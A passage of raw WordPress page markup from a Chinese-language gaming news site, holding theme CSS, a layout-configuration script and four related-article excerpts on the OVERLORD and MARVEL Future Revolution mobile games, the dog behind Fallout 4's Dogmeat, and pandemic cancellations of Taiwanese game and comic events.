					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .entry-title {
					margin: 0 0 9px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-block-title a,
				.td_uid_40_697b4b3f6d996_rand .td-block-title span {
					font-family:Roboto !important;font-size:30px !important;font-weight:700 !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .entry-title {
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category {
					font-family:Roboto !important;font-size:9px !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_40_697b4b3f6d996_rand .td-module-meta-info {
					padding: 8px 0 0;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					padding-left: 9px;
					padding-right: 9px;
				}
				.td_uid_40_697b4b3f6d996_rand .tdb-block-inner {
					margin-left: -9px;
					margin-right: -9px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_40_697b4b3f6d996_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-video-play-ico > img {
					width: 24px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category {
					padding: 3px 6px;
				}
				
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-child(4n+1) {
					clear: both !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .entry-title {
					margin: 0 0 8px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-block-title a,
				.td_uid_40_697b4b3f6d996_rand .td-block-title span {
					font-family:Roboto !important;font-size:26px !important;font-weight:700 !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .entry-title {
					font-family:Oswald !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category {
					font-family:Roboto !important;font-size:9px !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_40_697b4b3f6d996_rand .td-module-meta-info {
					padding: 10px 0 0;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					padding-left: 12px;
					padding-right: 12px;
				}
				.td_uid_40_697b4b3f6d996_rand .tdb-block-inner {
					margin-left: -12px;
					margin-right: -12px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_697b4b3f6d996_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-video-play-ico > img {
					width: 30px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category {
					padding: 3px 6px;
				}
				
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-child(2n+1) {
					clear: both !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_697b4b3f6d996_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .entry-title {
					margin: 0 0 10px;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-block-title a,
				.td_uid_40_697b4b3f6d996_rand .td-block-title span {
					font-family:Roboto !important;font-size:28px !important;font-weight:700 !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .entry-title {
					font-family:Oswald !important;font-size:15px !important;line-height:1.4 !important;font-weight:400 !important;
				}
				
				.td_uid_40_697b4b3f6d996_rand .td-post-category {
					font-family:Roboto !important;font-size:9px !important;text-transform:uppercase !important;
				}
}
</style><script>var block_td_uid_40_697b4b3f6d996 = new tdBlock();
block_td_uid_40_697b4b3f6d996.id = "td_uid_40_697b4b3f6d996";
block_td_uid_40_697b4b3f6d996.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","custom_title":"Related videos","related_articles_posts_limit":"4","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"400","modules_gap":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjQifQ==","modules_category_padding":"eyJhbGwiOiI1cHggN3B4IDRweCIsImxhbmRzY2FwZSI6IjNweCA2cHgiLCJwb3J0cmFpdCI6IjNweCA2cHgiLCJwaG9uZSI6IjNweCA2cHgifQ==","f_cat_font_family":"521","f_cat_font_transform":"uppercase","cat_bg":"#f7f7f7","cat_bg_hover":"#cb1628","cat_txt":"#000000","cat_txt_hover":"#ffffff","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA5cHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","meta_padding":"eyJhbGwiOiIxMnB4IDAgMCIsImxhbmRzY2FwZSI6IjlweCAwIDAiLCJwb3J0cmFpdCI6IjhweCAwIDAiLCJwaG9uZSI6IjEwcHggMCAwIn0=","image_height":"64","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiIzMiIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNiIsInBob25lIjoiMjgifQ==","f_header_font_family":"521","f_header_font_weight":"700","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiI5In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","all_modules_space":"eyJwaG9uZSI6IjI0In0=","related_articles_posts_offset":"4","video_icon":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIyNCIsImxhbmRzY2FwZSI6IjMwIn0=","limit":"4","offset":"4","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":8062,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"td_uid_40_697b4b3f6d996_rand","tdc_css_class":"td_uid_40_697b4b3f6d996_rand","tdc_css_class_style":"td_uid_40_697b4b3f6d996_rand_style"}';
block_td_uid_40_697b4b3f6d996.td_column_number = "2";
block_td_uid_40_697b4b3f6d996.block_type = "tdb_single_related";
block_td_uid_40_697b4b3f6d996.post_count = "4";
block_td_uid_40_697b4b3f6d996.found_posts = "40";
block_td_uid_40_697b4b3f6d996.header_color = "";
block_td_uid_40_697b4b3f6d996.ajax_pagination_infinite_stop = "";
block_td_uid_40_697b4b3f6d996.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_40_697b4b3f6d996);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related videos</span></h4></div><div id=td_uid_40_697b4b3f6d996 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://vdo-go.com/8028/" rel="bookmark" class="td-image-wrap" title="日本人氣動畫《OVERLORD》授權手遊！台港澳代理由華義拿下">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_41_697b4b3f7149f {
                                                      background-image: url(http://vdo-go.com/wp-content/uploads/2021/08/6125ebb4e4985.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_41_697b4b3f7149f" style="background-image: url(http://vdo-go.com/wp-content/uploads/2021/08/6125ebb4e4985-696x364.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8028/" rel="bookmark" title="日本人氣動畫《OVERLORD》授權手遊！台港澳代理由華義拿下">日本人氣動畫《OVERLORD》授權手遊！台港澳代理由華義拿下</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://vdo-go.com/category/game/" class="td-post-category">網絡遊戲</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                            <!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">華義國際數位娛樂今（25）日宣佈，正式代理日本人氣動畫《OVERLORD》授權製作的手機遊戲《MASS FOR THE DEAD》繁體中文版，預計2021年秋季於台港澳上市。遊戲也將於近期展開事前登錄活動，喜愛《OVERLORD》動畫的廣大粉絲及玩家朋友們千萬別錯過！

原作者監修全新劇情！《OVERLORD》動畫授權製作

遊戲為知名動畫《OVERLORD》授權製作，並特別邀請到《OVERLORD》原著小說家 「丸山くがね」對全新的原創劇情進行監修，讓玩家有原動畫劇情以外的嶄新故事體驗。故事背景敘述一名現實中生活忙碌的業務員「鈴木悟」，在紅極一時的網路遊戲「YGGDRASIL」裡，結束營運的這一天，獨自待在公會緬懷過去。但隨著遊戲結束，卻發現自己竟然無法登出，眼前呈現的景象是崩壞過後的納薩力克地下大墳墓，以及守護者全員的屍體。玩家將在這崩壞世界裡，與化身骸骨之姿的魔法詠唱者-「飛鼠」，一起挑戰困難重重的任務並體驗不斷成長的冒險旅程。


飛鼠(安茲・烏爾・恭) 圖：華義國際/提供




戰鬥女僕昴宿星團 圖：華義國際/提供







各階層守護者 圖：華義國際/提供




異世界冒險之旅，即將強勢來襲！


《MASS FOR THE DEAD》有眾多精彩豐富的原創劇情，玩家能一邊閱讀OVERLORD 原作者監修的全新劇情，還能一邊進行冒險暢遊，隨著角色親密度提升還會解鎖各角色故事，讓粉絲們體驗你所不知道的「納薩力克地下大墳墓」。

遊戲中除了有許多的原創劇情故事章節與豐富的角色養成元素外，還能與其他玩家一同挑戰關卡，和志同道合的玩家組成公會，體驗不一樣的OVERLORD世界。屆時除了上線雙平台版本，也將推出PC版，玩家可以使用相同帳號跨平台爽快暢玩 ! 《MASS FOR THE DEAD》繁體中文版即將公開，邀請各位玩家關注Facebook粉絲專頁，獲得更多遊戲及活動相關的第一手資訊！

《MASS FOR THE DEAD》官方粉絲專頁：https://www.facebook.com/Massforthedeadwayi



《MASS FOR THE DEAD》有眾多精彩豐富的原創劇情   圖：華義國際/提供

</div>
                    
                    <div class="td-read-more">
                        <a href="http://vdo-go.com/8028/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://vdo-go.com/7969/" rel="bookmark" class="td-image-wrap" title="精神永存！《異塵餘生4》製作團隊玩家夥伴原型犬離世">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_42_697b4b3f7188a {
                                                      background-image: url(http://vdo-go.com/wp-content/uploads/2021/06/60d950c44b3ac.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_42_697b4b3f7188a" style="background-image: url(http://vdo-go.com/wp-content/uploads/2021/06/60d950c44b3ac-696x513.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7969/" rel="bookmark" title="精神永存！《異塵餘生4》製作團隊玩家夥伴原型犬離世">精神永存！《異塵餘生4》製作團隊玩家夥伴原型犬離世</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://vdo-go.com/category/game/" class="td-post-category">網絡遊戲</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                            <!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">《異塵餘生4》（Fallout 4）資深設計師Joel Burgess昨（27）日於推特上發文表示該作中德國牧羊犬「狗肉」（Dogmeat）的原形River已離開人世，並以一系列推特長文紀念這位團隊成員。

Joel認為River不只是團隊的吉祥物，更是遊戲製作組的成員之一。不過在設計狗肉的初期，團隊並沒有將River作為原形，而是先研究了一番電影或是服役中的「專業犬」。在參考了無數德國牧羊犬攻擊動作與牙齒後，River來到了工作室並且改變了一切。製作團隊迅速地與River培養起了感情，並且將她耐心又溫柔的個性加入了狗肉的角色設定中。


River啟發了團隊對狗肉個性的塑造。 圖：翻攝自Joel Burgess推特


Joel坦言：「我曾對狗肉最初作為武器的設定發愁，但River成為了團隊的解藥。」除了個性外，River的外型、動作、表情與聲音也被應用在了狗肉身上，狗肉走路的動作即是源自於團隊成員帶River出門散步時捕捉下的身影，而她時不時停下來確認身後夥伴的動作也體現在了遊戲中狗肉對玩家們的關懷上。

River逗人開心及勇於保護夥伴的特質讓狗肉的個性更加鮮明，從最初冷酷的殺手蛻變為玩家們的好夥伴。Joel最後總結道：「狗肉就像是玩家們的繫繩，他是你與遊戲世界之間的連結，不僅會永遠陪伴左右，也會指引你到家人的身邊並且能預知你的需求。他希望你能安全又幸福，換句話說，他愛你，而這也是River的精神，安息吧女孩。」</div>
                    
                    <div class="td-read-more">
                        <a href="http://vdo-go.com/7969/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://vdo-go.com/7966/" rel="bookmark" class="td-image-wrap" title="網石首款3A級開放世界動作RPG 《MARVEL未來革命》事前預約展開">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_43_697b4b3f71cf7 {
                                                      background-image: url(http://vdo-go.com/wp-content/uploads/2021/06/60dae59c432f2-1392x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_43_697b4b3f71cf7" style="background-image: url(http://vdo-go.com/wp-content/uploads/2021/06/60dae59c432f2-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7966/" rel="bookmark" title="網石首款3A級開放世界動作RPG 《MARVEL未來革命》事前預約展開">網石首款3A級開放世界動作RPG 《MARVEL未來革命》事前預約展開</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://vdo-go.com/category/game/" class="td-post-category">網絡遊戲</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                            <!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">遊戲公司網石今（29）日宣布，與漫威娛樂合作的手機遊戲《MARVEL未來革命》即日起在全球展開事前預約，這是一款在漫威IP故事基礎上，所展開的多重宇宙原創遊戲，這也是網石首款3A級開放世界動作RPG遊戲。初上市時將有八位經典漫威英雄可選，包括美國隊長、鋼鐵人、驚奇隊長等，完成事前預約還可獲得漫威漫畫發想的遊戲服裝，遊戲預計2021年下半年推出。



《MARVEL未來革命》故事從在多重宇宙中，多個地球聚合而成的全新「主要地球」展開序幕。在主要地球中，有特別的地區和任務等著玩家探索，包含新史塔克市、九頭蛇帝國、薩卡爾地區等，來自各自次元的超級英雄也聚集於此，玩家將化身其中並加入超級英雄團隊「歐米茄飛行隊」，擋禦知名漫威大反派－如金霸王、洛基、奧創與原創反對角色的侵襲。


薩卡爾地區。 圖：網石提供




歐米茄飛行隊總部。 圖：網石提供




新史塔克市。 圖：網石提供




柴達地球。 圖：網石提供




米德加爾特亞。 圖：網石提供




九頭蛇帝國。 圖：網石提供


「從新史塔克市閃閃發光的尖塔，到九頭蛇帝國的暗巷，各種由我們的網石好夥伴打造的開放龐大壯麗景象，等著全球玩家體驗。」漫威遊戲創意副總監Bill Rosemann說，「無論是以暴風女之姿在空中翱翔，或是以美國隊長身分披荊斬棘消滅敵人，在前所未見規模的世界，漫威將為玩家帶來符合他們期待，充滿動態、劇情、風趣的內容，相信可以滿足玩家擔任超級英雄的夢想。」

「與像漫威這樣世界級IP合作多年後，這次再推出《MARVEL未來革命》，相信可以帶領玩家體驗前所未見的手機遊戲新境界。」網石棒辣椒總經理林大鈞提到，《MARVEL未來革命》提供玩家好玩又著迷的遊玩體驗，相信不論是漫威粉絲，或是休閒手機遊戲的愛好者，都能盡情在龐大世界觀中，享受獨特的動作RPG遊戲帶來的樂趣。


遊戲上市之初，共有美國隊長、驚奇隊長、蜘蛛人、黑寡婦、鋼鐵人、奇異博士、星爵和暴風女可選。 圖：網石提供


遊戲上市之初，玩家可從「美國隊長」、「驚奇隊長」、「蜘蛛人」、「黑寡婦」、「鋼鐵人」、「奇異博士」、「星爵」和「暴風女」等8名角色中挑選進入遊戲，所有的角色都有來自歷代不同漫威宇宙的各式經典制服可穿戴，每個英雄有超過4億種服裝組合可搭配。</div>
                    
                    <div class="td-read-more">
                        <a href="http://vdo-go.com/7966/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://vdo-go.com/7948/" rel="bookmark" class="td-image-wrap" title="疫情緊張！夏日電玩展暫緩舉辦、漫博會確認停辦">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_44_697b4b3f72108 {
                                                      background-image: url(http://vdo-go.com/wp-content/uploads/2021/06/60bdce57f0cfc.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_44_697b4b3f72108" style="background-image: url(http://vdo-go.com/wp-content/uploads/2021/06/60bdce57f0cfc-696x522.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/7948/" rel="bookmark" title="疫情緊張！夏日電玩展暫緩舉辦、漫博會確認停辦">疫情緊張！夏日電玩展暫緩舉辦、漫博會確認停辦</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://vdo-go.com/category/game/" class="td-post-category">網絡遊戲</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                            <!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">行政院於今（7）日拍板定案，全台疫情第三級警戒將延長至 6 月 28 日。台北市電腦公會（TCA）則同步公告，為配合政府防疫與考量參與者的健康安全，2021 夏日電玩展將暫緩舉辦。

於2019年首度登場的夏日電玩展，以結合各平台遊戲、桌遊與直播的經營模式，在三天的展期內吸引了超過8萬人共襄盛舉，可謂是相當地成功。然而，原訂於今年8月6日至8月8日舉辦的2021夏日電玩展則已確定因為疫情因素暫緩舉行。

得益於年初疫情狀況穩定，同由台北市電腦公會主辦的2021台北國際電玩展在今年年初順利舉辦，不過在全國第三級緊戒延長的緊張狀況下，諸多展覽場地禁止開放，主辦方也因此確定將暫緩舉辦，未來的活動與內容將透過官方自製網路節目《共玩湯》第二季內容發表。

同為暑假大型活動的第21屆漫畫博覽會則是已於稍早確認將直接停辦。漫博會官方表示：「經過主、協辦單位的審慎評估後，為維護展商、邀請的老師嘉賓和參觀者的身體健康及生命安全，並減少人員聚集帶來的風險，決定忍痛停辦今年第21屆漫畫博覽會。」</div>
                    
                    <div class="td-read-more">
                        <a href="http://vdo-go.com/7948/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_45_697b4b3f72291_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_45_697b4b3f72291_rand{
margin-bottom:0px !important;
padding-top:50px !important;
padding-bottom:41px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_45_697b4b3f72291_rand{
padding-top:40px !important;
padding-bottom:31px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_45_697b4b3f72291_rand{
padding-top:30px !important;
padding-bottom:21px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_45_697b4b3f72291_rand{
padding-top:30px !important;
padding-bottom:21px !important;
}
}

</style></div></div></div><div class="vc_column td_uid_46_697b4b3f7238b_rand  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.td_uid_46_697b4b3f7238b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_46_697b4b3f7238b_rand{
width:22% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_46_697b4b3f7238b_rand{
width:30% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_46_697b4b3f7238b_rand{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_46_697b4b3f7238b_rand{
margin-top:52px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share td_uid_47_697b4b3f7255d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_47_697b4b3f7255d" >
<style>

/* inline tdc_css att */

.td_uid_47_697b4b3f7255d_rand{
margin-top:52px !important;
margin-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_47_697b4b3f7255d_rand{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_47_697b4b3f7255d_rand{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_47_697b4b3f7255d_rand{
margin-bottom:30px !important;
}
}

</style><div id="td_uid_47_697b4b3f7255d" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-post-sharing-style8 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fvdo-go.com%2F8062%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%8A%E6%9A%97%E9%BB%91%E7%A0%B4%E5%A3%9E%E7%A5%9EII%EF%BC%9A%E7%8D%84%E7%81%AB%E9%87%8D%E7%94%9F%E3%80%8B%E9%96%8B%E7%99%BC%E5%9C%98%E9%9A%8A%E8%A8%AA%E8%AB%87%EF%BC%9A%E4%B8%8A%E5%B8%82%E5%88%9D%E6%9C%9F%E4%B8%8D%E6%94%AF%E6%8F%B4%E8%B7%A8%E5%B9%B3%E5%8F%B0%E9%81%8A%E7%8E%A9&url=http%3A%2F%2Fvdo-go.com%2F8062%2F&via=VDO-GO">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=http://vdo-go.com/8062/&title=%E3%80%8A%E6%9A%97%E9%BB%91%E7%A0%B4%E5%A3%9E%E7%A5%9EII%EF%BC%9A%E7%8D%84%E7%81%AB%E9%87%8D%E7%94%9F%E3%80%8B%E9%96%8B%E7%99%BC%E5%9C%98%E9%9A%8A%E8%A8%AA%E8%AB%87%EF%BC%9A%E4%B8%8A%E5%B8%82%E5%88%9D%E6%9C%9F%E4%B8%8D%E6%94%AF%E6%8F%B4%E8%B7%A8%E5%B9%B3%E5%8F%B0%E9%81%8A%E7%8E%A9">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_47_697b4b3f7255d">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
